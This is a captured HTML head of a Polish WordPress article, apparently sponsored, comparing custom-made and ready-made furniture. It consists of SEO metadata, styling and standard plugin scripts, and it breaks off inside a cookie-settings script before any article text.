

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redpress.pl/decyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu/
body_size: 28861
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Decyzja o Wyborze Mebli: Czy Meble na Zamówienie Przewyższają Gotowe Ze Sklepu</title>
	<meta name="description" content="Wybór mebli to decyzja, która może zmienić oblicze każdego wnętrza. W kontekście rosnących oczekiwań względem funkcjonalności i estetyki, rynek meblowy oferuje szeroki wachlarz opcji, w tym meble na zamówienie oraz gotowe rozwiązania ze sklepu" />
	<link rel="canonical" href="https://redpress.pl/decyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Decyzja o Wyborze Mebli: Czy Meble na Zamówienie Przewyższają Gotowe Ze Sklepu" />
	<meta property="og:description" content="Wybór mebli to decyzja, która może zmienić oblicze każdego wnętrza. W kontekście rosnących oczekiwań względem funkcjonalności i estetyki, rynek meblowy oferuje szeroki wachlarz opcji, w tym meble na zamówienie oraz gotowe rozwiązania ze sklepu" />
	<meta property="og:url" content="https://redpress.pl/decyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu/" />
	<meta property="og:site_name" content="RedPress - Interesujące tematy w jednym serwisie" />
	<meta property="article:published_time" content="2024-04-12T13:07:56+00:00" />
	<meta property="article:modified_time" content="2024-04-12T13:20:03+00:00" />
	<meta property="og:image" content="https://redpress.pl/wp-content/uploads/2024/04/kitchen-1224845_1280_wp.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="visera" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://redpress.pl/decyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu/#article","isPartOf":{"@id":"https://redpress.pl/decyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu/"},"author":{"name":"visera","@id":"https://redpress.pl/#/schema/person/9627492eb44d8ffb8691171b282e4a19"},"headline":"Decyzja o Wyborze Mebli: Czy Meble na Zamówienie Przewyższają Gotowe Ze Sklepu","datePublished":"2024-04-12T13:07:56+00:00","dateModified":"2024-04-12T13:20:03+00:00","mainEntityOfPage":{"@id":"https://redpress.pl/decyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu/"},"wordCount":1280,"commentCount":0,"publisher":{"@id":"https://redpress.pl/#/schema/person/9627492eb44d8ffb8691171b282e4a19"},"image":{"@id":"https://redpress.pl/decyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu/#primaryimage"},"thumbnailUrl":"https://redpress.pl/wp-content/uploads/2024/04/kitchen-1224845_1280_wp.jpg","articleSection":["Artykuł sponsorowany","Dom i Ogród","Wyróżnienie Premium"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://redpress.pl/decyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu/#respond"]}]},{"@type":"WebPage","@id":"https://redpress.pl/decyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu/","url":"https://redpress.pl/decyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu/","name":"Decyzja o Wyborze Mebli: Czy Meble na Zamówienie Przewyższają Gotowe Ze Sklepu","isPartOf":{"@id":"https://redpress.pl/#website"},"primaryImageOfPage":{"@id":"https://redpress.pl/decyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu/#primaryimage"},"image":{"@id":"https://redpress.pl/decyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu/#primaryimage"},"thumbnailUrl":"https://redpress.pl/wp-content/uploads/2024/04/kitchen-1224845_1280_wp.jpg","datePublished":"2024-04-12T13:07:56+00:00","dateModified":"2024-04-12T13:20:03+00:00","description":"Wybór mebli to decyzja, która może zmienić oblicze każdego wnętrza. W kontekście rosnących oczekiwań względem funkcjonalności i estetyki, rynek meblowy oferuje szeroki wachlarz opcji, w tym meble na zamówienie oraz gotowe rozwiązania ze sklepu","breadcrumb":{"@id":"https://redpress.pl/decyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://redpress.pl/decyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://redpress.pl/decyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu/#primaryimage","url":"https://redpress.pl/wp-content/uploads/2024/04/kitchen-1224845_1280_wp.jpg","contentUrl":"https://redpress.pl/wp-content/uploads/2024/04/kitchen-1224845_1280_wp.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://redpress.pl/decyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"RedPress","item":"https://redpress.pl/"},{"@type":"ListItem","position":2,"name":"Dom i Ogród","item":"https://redpress.pl/dom-i-ogrod/"},{"@type":"ListItem","position":3,"name":"Decyzja o Wyborze Mebli: Czy Meble na Zamówienie Przewyższają Gotowe Ze Sklepu"}]},{"@type":"WebSite","@id":"https://redpress.pl/#website","url":"https://redpress.pl/","name":"RedPress - Interesujące tematy w jednym serwisie","description":"","publisher":{"@id":"https://redpress.pl/#/schema/person/9627492eb44d8ffb8691171b282e4a19"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://redpress.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":["Person","Organization"],"@id":"https://redpress.pl/#/schema/person/9627492eb44d8ffb8691171b282e4a19","name":"visera","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://redpress.pl/#/schema/person/image/","url":"https://redpress.pl/wp-content/uploads/2021/12/rp.png","contentUrl":"https://redpress.pl/wp-content/uploads/2021/12/rp.png","width":512,"height":512,"caption":"visera"},"logo":{"@id":"https://redpress.pl/#/schema/person/image/"},"sameAs":["http://redpress.pl"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedPress - Interesujące tematy w jednym serwisie &raquo; Kanał z wpisami" href="https://redpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedPress - Interesujące tematy w jednym serwisie &raquo; Kanał z komentarzami" href="https://redpress.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedPress - Interesujące tematy w jednym serwisie &raquo; Decyzja o Wyborze Mebli: Czy Meble na Zamówienie Przewyższają Gotowe Ze Sklepu Kanał z komentarzami" href="https://redpress.pl/decyzja-o-wyborze-mebli-czy-meble-na-zamowienie-przewyzszaja-gotowe-ze-sklepu/feed/" />
<!-- redpress.pl is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="redpr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://redpress.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://redpress.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='alith_embe_plugin_front_style-css' href='https://redpress.pl/wp-content/plugins/embe-core/assets/front-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith_theme_slug_fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%7CRoboto%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://redpress.pl/wp-content/themes/embe/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://redpress.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-css' href='https://redpress.pl/wp-content/themes/embe/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://redpress.pl/wp-content/themes/embe/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://redpress.pl/wp-content/themes/embe/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-main-style-css' href='https://redpress.pl/wp-content/themes/embe/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-responsive-css' href='https://redpress.pl/wp-content/themes/embe/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-woocommerce-css' href='https://redpress.pl/wp-content/themes/embe/assets/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-embe-about-css' href='https://redpress.pl/wp-content/themes/embe/assets/css/embe-about.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-embe-dark-mode-css' href='https://redpress.pl/wp-content/themes/embe/assets/css/dark-mode.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://redpress.pl/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.45' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Wpisz odnośnik:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Zapisz"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://redpress.pl/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.45' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://redpress.pl/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-alith_option-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C300%7CPoppins%3A500&#038;ver=1657427991' type='text/css' media='all' />
<script type="text/javascript" src="https://redpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://redpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","